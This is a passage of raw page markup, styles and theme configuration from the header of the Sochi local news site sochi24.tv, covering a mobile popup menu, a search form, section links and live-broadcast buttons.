0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39946";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7990";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal 